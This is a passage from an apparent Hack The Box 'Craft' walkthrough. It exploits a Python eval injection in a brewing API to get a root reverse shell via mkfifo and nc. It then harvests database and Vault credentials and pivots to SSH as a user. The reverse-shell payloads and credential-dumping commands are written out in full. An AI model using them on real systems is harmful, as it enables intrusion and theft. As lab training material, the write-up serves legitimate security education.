[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
</span><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">s</span> <span class="o">=</span> <span class="sh">"</span><span class="s">__import__(</span><span class="sh">'</span><span class="s">os</span><span class="sh">'</span><span class="s">).system(</span><span class="sh">'</span><span class="s">echo hello, I am a command execution</span><span class="sh">'</span><span class="s">)</span><span class="sh">"</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">eval</span><span class="p">(</span><span class="n">s</span><span class="p">)</span>
<span class="go">hello, I am a command execution
0
</span></code></pre></div></div>

<p>Now I’ll check that with the code from gogs, putting <code class="language-plaintext highlighter-rouge">s</code> where the code has <code class="language-plaintext highlighter-rouge">requests.json['abv']</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">eval</span><span class="p">(</span><span class="sh">'</span><span class="s">%s &gt; 1</span><span class="sh">'</span> <span class="o">%</span> <span class="n">s</span><span class="p">)</span>
<span class="go">hello, I am a command execution
False
</span></code></pre></div></div>

<p>Great. Still execution. I want to get a reverse shell. As always, I’ll turn to the <a href="http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet">Pentest Monkey cheat sheet</a>. In this case, I’ll go with the <code class="language-plaintext highlighter-rouge">mkfifo</code> shell, which is especially nice in this case since it doesn’t have any <code class="language-plaintext highlighter-rouge">"</code> or <code class="language-plaintext highlighter-rouge">'</code> to worry about nesting. I’ll test it locally to make sure I have the syntax correct, and it works:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="n">s</span> <span class="o">=</span> <span class="sh">"</span><span class="s">__import__(</span><span class="sh">'</span><span class="s">os</span><span class="sh">'</span><span class="s">).system(</span><span class="sh">'</span><span class="s">rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.10.14.8 443 &gt;/tmp/f</span><span class="sh">'</span><span class="s">)</span><span class="sh">"</span>
<span class="gp">&gt;&gt;&gt;</span><span class="w"> </span><span class="nf">eval</span><span class="p">(</span><span class="sh">'</span><span class="s">%s &gt; 1</span><span class="sh">'</span> <span class="o">%</span> <span class="n">s</span><span class="p">)</span>
<span class="go">rm: cannot remove '/tmp/f': No such file or directory
</span></code></pre></div></div>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>nc <span class="nt">-lnvp</span> 443
<span class="go">Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.14.8.
Ncat: Connection from 10.10.14.8:48958.
</span><span class="gp"># </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root)
</span></code></pre></div></div>

<h3 id="shell">Shell</h3>

<p>Now I’ll just replace the <code class="language-plaintext highlighter-rouge">abv</code> value from the successful beer POST with the <code class="language-plaintext highlighter-rouge">python</code> injection code and get a shell as root:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span><span class="nv">TOKEN</span><span class="o">=</span><span class="si">$(</span>curl <span class="nt">-s</span> <span class="nt">-k</span> <span class="nt">-X</span> GET <span class="s2">"https://dinesh:4aUh0A8PbVJxgd@api.craft.htb/api/auth/login"</span> <span class="nt">-H</span>  <span class="s2">"accept: application/json"</span> | jq <span class="nt">-r</span> <span class="s1">'.token'</span><span class="si">)</span><span class="p">;</span> <span class="se">\</span>
<span class="go">curl -X POST "https://api.craft.htb/api/brew/" -H  "accept: application/json" -H  "Content-Type: application/json" -d "{
\"id\": 0,
\"brewer\": \"0xdf\",
\"name\": \"beer\",
\"style\": \"bad\",
\"abv\": \"__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|nc 10.10.14.8 443 &gt;/tmp/f')\"}" -k -H "X-CRAFT-API-TOKEN: $TOKEN"
</span></code></pre></div></div>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>nc <span class="nt">-lnvp</span> 443
<span class="go">Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.110.
Ncat: Connection from 10.10.10.110:37785.
/bin/sh: can't access tty; job control turned off
</span><span class="gp">/opt/app # </span><span class="nb">id</span>
<span class="go">uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
</span></code></pre></div></div>

<p>Looks like it’s a container:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span><span class="nb">hostname</span>
<span class="go">5a3d243127f5
</span><span class="gp">/opt/app # </span>ip addr
<span class="go">1: lo: &lt;LOOPBACK,UP,LOWER_UP&gt; mtu 65536 qdisc noqueue state UNKNOWN qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
15: eth0@if16: &lt;BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN&gt; mtu 1500 qdisc noqueue state UP 
    link/ether 02:42:ac:14:00:06 brd ff:ff:ff:ff:ff:ff
    inet 172.20.0.6/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
</span></code></pre></div></div>

<h2 id="shell-as-gilfoylecraft">Shell as gilfoyle@craft</h2>

<h3 id="local-enumeration">Local Enumeration</h3>

<p>It’s quickly obvious there’s almost nothing on this box. <code class="language-plaintext highlighter-rouge">/opt/app</code> holds the API code from gogs:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span><span class="nb">ls</span>
<span class="go">app.py     craft_api  dbtest.py  tests
</span></code></pre></div></div>

<p><code class="language-plaintext highlighter-rouge">settings.py</code> is there, which gives me creds to the database, as well as the API key for signing JWTs:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app/craft_api # </span><span class="nb">ls</span>
<span class="go">__init__.py  __pycache__  api          database     settings.py
</span><span class="gp">/opt/app/craft_api # </span><span class="nb">cat </span>settings.py 
<span class="c"># Flask settings
</span><span class="go">FLASK_SERVER_NAME = 'api.craft.htb'
FLASK_DEBUG = False  # Do not use debug mode in production

</span><span class="c"># Flask-Restplus settings
</span><span class="go">RESTPLUS_SWAGGER_UI_DOC_EXPANSION = 'list'
RESTPLUS_VALIDATE = True
RESTPLUS_MASK_SWAGGER = False
RESTPLUS_ERROR_404_HELP = False
CRAFT_API_SECRET = 'hz66OCkDtv8G6D'

</span><span class="c"># database
</span><span class="go">MYSQL_DATABASE_USER = 'craft'
MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J75O'
MYSQL_DATABASE_DB = 'craft'
MYSQL_DATABASE_HOST = 'db'
SQLALCHEMY_TRACK_MODIFICATIONS = False
</span></code></pre></div></div>

<p>There are no home dirs, and <code class="language-plaintext highlighter-rouge">/root</code> is empty. Besides stuff I started, the process list is basically <code class="language-plaintext highlighter-rouge">python</code> running the api app:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">~ # </span>ps auxww
<span class="go">PID   USER     TIME  COMMAND
    1 root      8:57 python ./app.py
   71 root      0:00 sh -c rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2&gt;&amp;1|n
   74 root      0:00 cat /tmp/f
   75 root      0:00 /bin/sh -i
   76 root      0:00 nc 10.10.14.8 443
 7186 root      0:00 python -c import pty;pty.spawn("sh")
 7187 root      0:00 sh
 7204 root      0:00 ps auxww
12925 root      0:00 [sh]
13251 root      0:01 [GQzvn]
13256 root      0:00 [ping]
13275 root      0:00 [GCpGS]
13290 root      0:01 [vvQnJ]
13295 root      0:00 [sh]
13308 root      0:00 [ash]
13388 root      0:00 [ibOSe]
</span></code></pre></div></div>

<h3 id="database-enumeration">Database Enumeration</h3>

<h4 id="connecting">Connecting</h4>

<p>With the db creds, I wanted to see what else was in the database. But I lacked the tooling. <code class="language-plaintext highlighter-rouge">mysql</code> wasn’t on the box. Getting tunnels to and from the box were also difficult (surely solvable, but would have been a pain).</p>

<p>So I opted to use <code class="language-plaintext highlighter-rouge">python</code> and the scripts on the box. There’s a <code class="language-plaintext highlighter-rouge">dbtests.py</code> script in the app root:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/env python
</span>
<span class="kn">import</span> <span class="n">pymysql</span>
<span class="kn">from</span> <span class="n">craft_api</span> <span class="kn">import</span> <span class="n">settings</span>

<span class="c1"># test connection to mysql database
</span>
<span class="n">connection</span> <span class="o">=</span> <span class="n">pymysql</span><span class="p">.</span><span class="nf">connect</span><span class="p">(</span><span class="n">host</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_HOST</span><span class="p">,</span>
                             <span class="n">user</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_USER</span><span class="p">,</span>
                             <span class="n">password</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_PASSWORD</span><span class="p">,</span>
                             <span class="n">db</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_DB</span><span class="p">,</span>
                             <span class="n">cursorclass</span><span class="o">=</span><span class="n">pymysql</span><span class="p">.</span><span class="n">cursors</span><span class="p">.</span><span class="n">DictCursor</span><span class="p">)</span>

<span class="k">try</span><span class="p">:</span> 
    <span class="k">with</span> <span class="n">connection</span><span class="p">.</span><span class="nf">cursor</span><span class="p">()</span> <span class="k">as</span> <span class="n">cursor</span><span class="p">:</span>
        <span class="n">sql</span> <span class="o">=</span> <span class="sh">"</span><span class="s">SELECT `id`, `brewer`, `name`, `abv` FROM `brew` LIMIT 1</span><span class="sh">"</span>
        <span class="n">cursor</span><span class="p">.</span><span class="nf">execute</span><span class="p">(</span><span class="n">sql</span><span class="p">)</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">cursor</span><span class="p">.</span><span class="nf">fetchone</span><span class="p">()</span>
        <span class="nf">print</span><span class="p">(</span><span class="n">result</span><span class="p">)</span>

<span class="k">finally</span><span class="p">:</span>
    <span class="n">connection</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
</code></pre></div></div>

<p>It handles the connection, and then runs a specific query. I made a copy. I’ll need to have in the same folder as my script a folder <code class="language-plaintext highlighter-rouge">craft_api</code> with <code class="language-plaintext highlighter-rouge">settings.py</code> in it. I’ll just work out of the same directory, but I could have created the file structure in <code class="language-plaintext highlighter-rouge">/dev/shm</code> or elsewhere as well.</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span><span class="nb">cp </span>dbtest.py .dbtest.py
</code></pre></div></div>

<p>Now I made a slight edit to run whatever query I pass in by, importing <code class="language-plaintext highlighter-rouge">sys</code>, changing the <code class="language-plaintext highlighter-rouge">sql</code> definition to <code class="language-plaintext highlighter-rouge">sys.argv[1]</code>, and changing <code class="language-plaintext highlighter-rouge">fetchone()</code> to <code class="language-plaintext highlighter-rouge">fetchall()</code>:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/env python
</span>
<span class="kn">import</span> <span class="n">pymysql</span>
<span class="kn">import</span> <span class="n">sys</span>                              
<span class="kn">from</span> <span class="n">craft_api</span> <span class="kn">import</span> <span class="n">settings</span>
                                   
<span class="c1"># test connection to mysql database
</span>                                                               
<span class="n">connection</span> <span class="o">=</span> <span class="n">pymysql</span><span class="p">.</span><span class="nf">connect</span><span class="p">(</span><span class="n">host</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_HOST</span><span class="p">,</span>
                             <span class="n">user</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_USER</span><span class="p">,</span>        
                             <span class="n">password</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_PASSWORD</span><span class="p">,</span>
                             <span class="n">db</span><span class="o">=</span><span class="n">settings</span><span class="p">.</span><span class="n">MYSQL_DATABASE_DB</span><span class="p">,</span>         
                             <span class="n">cursorclass</span><span class="o">=</span><span class="n">pymysql</span><span class="p">.</span><span class="n">cursors</span><span class="p">.</span><span class="n">DictCursor</span><span class="p">)</span>
    
<span class="k">try</span><span class="p">:</span>                                   
    <span class="k">with</span> <span class="n">connection</span><span class="p">.</span><span class="nf">cursor</span><span class="p">()</span> <span class="k">as</span> <span class="n">cursor</span><span class="p">:</span>                                 
        <span class="n">sql</span> <span class="o">=</span> <span class="n">sys</span><span class="p">.</span><span class="n">argv</span><span class="p">[</span><span class="mi">1</span><span class="p">]</span>
        <span class="n">cursor</span><span class="p">.</span><span class="nf">execute</span><span class="p">(</span><span class="n">sql</span><span class="p">)</span>       
        <span class="n">result</span> <span class="o">=</span> <span class="n">cursor</span><span class="p">.</span><span class="nf">fetchall</span><span class="p">()</span>
        <span class="nf">print</span><span class="p">(</span><span class="n">result</span><span class="p">)</span>
        
<span class="k">finally</span><span class="p">:</span>              
    <span class="n">connection</span><span class="p">.</span><span class="nf">close</span><span class="p">()</span>
</code></pre></div></div>

<p>It works:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span>python .dbtest.py  <span class="s1">'SELECT user()'</span>
<span class="go">[{'user()': 'craft@172.20.0.6'}]
</span></code></pre></div></div>

<h4 id="enumeration">Enumeration</h4>

<p>I can get a list of the databases, and there’s only one interesting one, <code class="language-plaintext highlighter-rouge">craft</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span>python .dbtest.py  <span class="s2">"SELECT schema_name FROM information_schema.schemata;"</span>
<span class="go">[{'SCHEMA_NAME': 'information_schema'}, {'SCHEMA_NAME': 'craft'}]
</span></code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">craft</code> db has two tables:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span>python .dbtest.py  <span class="s2">"SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"</span>
<span class="go">[{'TABLE_SCHEMA': 'craft', 'TABLE_NAME': 'brew'}, {'TABLE_SCHEMA': 'craft', 'TABLE_NAME': 'user'}]
</span></code></pre></div></div>

<p>I knew <code class="language-plaintext highlighter-rouge">brew</code> from the api, but <code class="language-plaintext highlighter-rouge">user</code> is new. It has three entries:</p>

<div class="language-console wrap highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">/opt/app # </span>python .dbtest.py  <span class="s2">"SELECT * from user"</span>
<span class="go">[{'id': 1, 'username': 'dinesh', 'password': '4aUh0A8PbVJxgd'}, {'id': 4, 'username': 'ebachman', 'password': 'llJ77D8QFkLPQB'}, {'id': 5, 'username': 'gilfoyle', 'password': 'ZEU3N8WNM2rh4T'}]
</span></code></pre></div></div>

<p>The dinesh password matches what I had found in gogs, but the other two are new.</p>

<h3 id="gogs">Gogs</h3>

<p>I tried the new passwords on SSH (both 22 and 6022), didn’t succeed in either. Next, I tried to log into Gogs, and the creds for gilfoyle worked, and showed an additional private repo:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563221814693.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563221814693.png" alt="1563221814693" class="include_image " />
</picture>

<p>There’s a bunch of stuff in here, but the first thing I notice is the <code class="language-plaintext highlighter-rouge">.ssh</code> folder:</p>

<p><a href="https://0xdfimages.gitlab.io/img/1563257028639.png"><img src="https://0xdfimages.gitlab.io/img/1563257028639.png" alt="ssh folder" /><em>Click for full size image</em></a></p>

<p>In it, there’s a public/private key pair:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563257967001.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563257967001.png" alt="1563257967001" class="include_image " />
</picture>

<p>I’ll save them to my local machine.</p>

<h3 id="ssh">SSH</h3>

<p>Now I’ll try to ssh into craft as gilfoyle, but the key is encrypted, as it asks for a passphrase:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>ssh <span class="nt">-i</span> ~/id_rsa_craft_gilfoyle gilfoyle@10.10.10.110
<span class="go">

  .   *   ..  . *  *
*  * @()Ooc()*   o  .
    (Q@*0CG*O()  ___
   |\_________/|/ _ \
   |  |  |  |  | / | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | | | |
   |  |  |  |  | \_| |
   |  |  |  |  |\___/
   |\_|__|__|_/|
    \_________/



Enter passphrase for key '/root/id_rsa_craft_gilfoyle': 
</span></code></pre></div></div>

<p>Luckily, the password from the database, <code class="language-plaintext highlighter-rouge">ZEU3N8WNM2rh4T</code>, works:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">Enter passphrase for key '/root/id_rsa_craft_gilfoyle':</span><span class="w">
</span><span class="go">Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 16 02:22:43 2019 from 10.10.14.8
</span><span class="gp">gilfoyle@craft:~$</span><span class="w"> </span><span class="nb">id</span>
<span class="go">uid=1001(gilfoyle) gid=1001(gilfoyle) groups=1001(gilfoyle)
</span></code></pre></div></div>

<p>And with this shell I can grab <code class="language-plaintext highlighter-rouge">user.txt</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span><span class="nb">cat </span>user.txt
<span class="go">bbf4b0ca************************
</span></code></pre></div></div>

<h2 id="shell-as-rootcraft">Shell as root@craft</h2>

<h3 id="enumerate-craft">Enumerate Craft</h3>

<p>With shell as gilfoyle, I can look around, and I find a couple interesting things, each with references to “vault”.</p>

<p>In the environment variables, there’s a <code class="language-plaintext highlighter-rouge">VAULT_ADDRESS</code> value:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span><span class="nb">env</span>
<span class="go">SSH_CONNECTION=10.10.14.8 57964 10.10.10.110 22
LANG=en_US.UTF-8
XDG_SESSION_ID=792
USER=gilfoyle
PWD=/home/gilfoyle
HOME=/home/gilfoyle
SSH_CLIENT=10.10.14.8 57964 22
SSH_TTY=/dev/pts/0
MAIL=/var/mail/gilfoyle
TERM=screen
SHELL=/bin/bash
VAULT_ADDR=https://vault.craft.htb:8200/
SHLVL=1
LOGNAME=gilfoyle
XDG_RUNTIME_DIR=/run/user/1001
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env
</span></code></pre></div></div>

<p>There’s also a <code class="language-plaintext highlighter-rouge">.vault-token</code> file in gilfoyle’s home dir:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span><span class="nb">ls</span> <span class="nt">-la</span>
<span class="go">total 36
drwx------ 4 gilfoyle gilfoyle 4096 Feb  9 22:46 .
drwxr-xr-x 3 root     root     4096 Feb  9 10:46 ..
-rw-r--r-- 1 gilfoyle gilfoyle  634 Feb  9 22:41 .bashrc
drwx------ 3 gilfoyle gilfoyle 4096 Feb  9 03:14 .config
-rw-r--r-- 1 gilfoyle gilfoyle  148 Feb  8 21:52 .profile
drwx------ 2 gilfoyle gilfoyle 4096 Feb  9 22:41 .ssh
-r-------- 1 gilfoyle gilfoyle   33 Feb  9 22:46 user.txt
-rw------- 1 gilfoyle gilfoyle   36 Feb  9 00:26 .vault-token
-rw------- 1 gilfoyle gilfoyle 2546 Feb  9 22:38 .viminfo

</span><span class="gp">gilfoyle@craft:~$ </span><span class="nb">cat</span> .vault-token 
<span class="go">f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
</span></code></pre></div></div>

<p>There’s also a <code class="language-plaintext highlighter-rouge">vault</code> binary:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>which vault
<span class="go">/usr/local/bin/vault
</span></code></pre></div></div>

<p>This all has to do with the <a href="https://www.vaultproject.io/">Vault Project</a>, a system that claims to:</p>

<blockquote>
  <p>Secure, store and tightly control access to tokens, passwords,  certificates, encryption keys for protecting secrets and other sensitive  data using a UI, CLI, or HTTP API.</p>
</blockquote>

<h3 id="enumerate-gogs">Enumerate Gogs</h3>

<p>There’s a bunch of interesting stuff in the Gogs <code class="language-plaintext highlighter-rouge">craft-infra</code> private repo beyond the ssh key. The <code class="language-plaintext highlighter-rouge">docker-compose.yml</code> file gives the layout of how all the containers are configured for the host:</p>

<div class="language-yml highlighter-rouge"><div class="highlight"><pre class="highlight"><code>    <span class="na">version</span><span class="pi">:</span> <span class="s1">'</span><span class="s">3'</span>
    <span class="na">services</span><span class="pi">:</span>
      <span class="na">db</span><span class="pi">:</span>
        <span class="na">image</span><span class="pi">:</span> <span class="s">mysql</span>
        <span class="na">expose</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s2">"</span><span class="s">3306"</span>
        <span class="na">volumes</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">/opt/storage/mysql:/var/lib/mysql</span>
      <span class="na">repo</span><span class="pi">:</span>
        <span class="na">image</span><span class="pi">:</span> <span class="s">gogs/gogs</span>
        <span class="na">expose</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s2">"</span><span class="s">6022"</span>
          <span class="pi">-</span> <span class="s2">"</span><span class="s">3000"</span>
        <span class="na">ports</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">6022:6022</span>
        <span class="na">volumes</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">/opt/storage/gogs:/data</span>
      <span class="na">home</span><span class="pi">:</span>
        <span class="na">image</span><span class="pi">:</span> <span class="s">craft-flask:master</span>
        <span class="na">volumes</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">/opt/storage/craft-home/:/opt/app</span>
        <span class="na">expose</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s2">"</span><span class="s">8888"</span>
        <span class="na">command</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">python</span><span class="pi">,</span> <span class="nv">./app.py</span><span class="pi">]</span>
      <span class="na">api</span><span class="pi">:</span> 
        <span class="na">image</span><span class="pi">:</span> <span class="s">craft-flask:master</span>
        <span class="na">volumes</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">/opt/storage/craft-api/:/opt/app</span>
        <span class="na">expose</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s2">"</span><span class="s">8888"</span>
        <span class="na">command</span><span class="pi">:</span> <span class="pi">[</span><span class="nv">python</span><span class="pi">,</span> <span class="nv">./app.py</span><span class="pi">]</span>  
      <span class="na">proxy</span><span class="pi">:</span>
        <span class="na">image</span><span class="pi">:</span> <span class="s">nginx:latest</span>
        <span class="na">volumes</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">/opt/storage/nginx/conf/nginx.conf:/etc/nginx/nginx.conf</span>
          <span class="pi">-</span> <span class="s">/opt/storage/nginx/pki/:/etc/nginx/pki/</span>
        <span class="na">ports</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">80:80</span>
          <span class="pi">-</span> <span class="s">443:443</span>
      <span class="na">vault</span><span class="pi">:</span>
        <span class="na">image</span><span class="pi">:</span> <span class="s">craft-vault:master</span>
        <span class="na">volumes</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s">/opt/storage/vault/config:/vault/config</span>
          <span class="pi">-</span> <span class="s">/opt/storage/vault/pki:/vault/pki</span>
          <span class="pi">-</span> <span class="s">/opt/storage/vault/log:/vault/logs</span>
          <span class="pi">-</span> <span class="s">/opt/storage/vault/data:/vault/data</span>
        <span class="na">expose</span><span class="pi">:</span>
          <span class="pi">-</span> <span class="s2">"</span><span class="s">8200"</span>
        <span class="na">entrypoint</span><span class="pi">:</span> <span class="s">vault server -config /vault/config/config.hcl</span>
        <span class="na">privileged</span><span class="pi">:</span> <span class="kc">true</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">nginx</code> config shows how http traffic is routed, the sql config shows how the db is initialized, etc.</p>

<p>But the most interesting is the <code class="language-plaintext highlighter-rouge">vault</code> folder. It has three files:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/1563398696738.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/1563398696738.png" alt="1563398696738" class="include_image " />
</picture>

<p>The <code class="language-plaintext highlighter-rouge">Dockerfile</code> defines the container, but isn’t that interesting. The <code class="language-plaintext highlighter-rouge">config.hcl</code> file also contains vault config data, but isn’t that interesting.</p>

<p>The <code class="language-plaintext highlighter-rouge">secrets.sh</code> file is interesting:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/bash</span>

<span class="c"># set up vault secrets backend</span>

vault secrets <span class="nb">enable </span>ssh

vault write ssh/roles/root_otp <span class="se">\</span>
    <span class="nv">key_type</span><span class="o">=</span>otp <span class="se">\</span>
    <span class="nv">default_user</span><span class="o">=</span>root <span class="se">\</span>
    <span class="nv">cidr_list</span><span class="o">=</span>0.0.0.0/0
</code></pre></div></div>

<p>When I first came across this file, I didn’t really appreciate what it was doing. But once I spent some time enumerating the vault, it became clear, and then I was able to root the box almost immediately.</p>

<h3 id="enumerate-vault">Enumerate Vault</h3>

<p>I started working through the <a href="https://www.vaultproject.io/docs/commands/index.html">Vault Command Line Documentation</a> to get a feel for how it works.</p>

<p><a href="https://www.vaultproject.io/docs/commands/token/lookup.html">token/lookup</a> say it will give information about the currently logged in user:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>vault token lookup
<span class="go">Key                 Value
---                 -----
accessor            1dd7b9a1-f0f1-f230-dc76-46970deb5103
creation_time       1549678834
creation_ttl        0s
display_name        root
entity_id           n/a
expire_time         &lt;nil&gt;
explicit_max_ttl    0s
id                  f1783c8d-41c7-0b12-d1c1-cf2aa17ac6b9
meta                &lt;nil&gt;
num_uses            0
orphan              true
path                auth/token/root
policies            [root]
ttl                 0
</span></code></pre></div></div>

<p>Without understanding all the detail, it looks like id matches what I saw in the <code class="language-plaintext highlighter-rouge">.vault-token</code> file earlier.</p>

<p><a href="https://www.vaultproject.io/docs/commands/status.html">status</a> gives information about the current cluster:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>vault status
<span class="go">Key             Value
---             -----
Seal Type       shamir
Initialized     false
Sealed          false
Total Shares    5
Threshold       3
Version         0.11.1
Cluster Name    vault-cluster-cb7e66f9
Cluster ID      8bb98351-0148-3c42-d124-45a87dc43db7
HA Enabled      false
</span></code></pre></div></div>

<p><a href="https://www.vaultproject.io/docs/commands/list.html">list</a> seemed useful, but I didn’t know the name of any stores to query. <a href="https://www.vaultproject.io/docs/commands/secrets/list.html">secrets/list</a> seems to give me some paths to try:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>vault secrets list
<span class="go">Path          Type         Accessor              Description
----          ----         --------              -----------
cubbyhole/    cubbyhole    cubbyhole_ffc9a6e5    per-token private secret storage
identity/     identity     identity_56533c34     identity store
secret/       kv           kv_2d9b0109           key/value secret storage
ssh/          ssh          ssh_3bbd5276          n/a
sys/          system       system_477ec595       system endpoints used for control, policy and debugging
</span></code></pre></div></div>

<p>But they all seem empty, trying with both list and read:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>vault list cubbyhole/
<span class="go">No value found at cubbyhole/
</span><span class="gp">gilfoyle@craft:~$ </span>vault list identity/
<span class="go">No value found at identity/
</span><span class="gp">gilfoyle@craft:~$ </span>vault list secret/
<span class="go">No value found at secret/
</span><span class="gp">gilfoyle@craft:~$ </span>vault list ssh/
<span class="go">No value found at ssh/
</span><span class="gp">gilfoyle@craft:~$ </span>vault list sys/
<span class="go">No value found at sys/
</span></code></pre></div></div>

<h3 id="ssh-1">SSH</h3>

<p>Then I remembered the <a href="https://www.vaultproject.io/docs/commands/ssh.html">ssh</a> command, and remembered the <code class="language-plaintext highlighter-rouge">sh</code> script from Gogs that runs <code class="language-plaintext highlighter-rouge">vault secrets enable ssh</code> and <code class="language-plaintext highlighter-rouge">vault write ssh/roles/root_otp key_type=otp default_user=root cidr_list=0.0.0.0/0</code>.</p>

<p>I can read that value out:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">gilfoyle@craft:~$ </span>vault <span class="nb">read </span>ssh/roles/root_otp
<span class="go">Key                  Value
---                  -----
allowed_users        n/a
cidr_list            0.0.0.0/0
default_user         root
exclude_cidr_list    n/a
key_type             otp
port                 22
